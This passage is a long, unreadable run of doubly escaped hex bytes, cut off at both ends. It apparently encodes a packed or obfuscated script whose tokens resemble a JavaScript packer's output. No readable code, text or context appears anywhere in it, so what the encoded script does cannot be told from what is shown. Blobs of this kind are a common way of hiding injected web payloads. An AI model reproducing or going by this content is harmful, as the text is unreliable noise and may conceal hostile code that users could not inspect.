5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5